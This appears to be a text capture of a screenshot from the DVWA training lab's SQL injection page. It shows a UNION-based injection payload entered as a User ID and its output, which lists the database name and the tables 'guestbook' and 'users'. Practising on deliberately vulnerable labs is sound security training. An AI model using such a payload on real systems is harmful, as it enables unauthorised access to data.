 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select database(),group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: dvwa
Surname: guestbook,users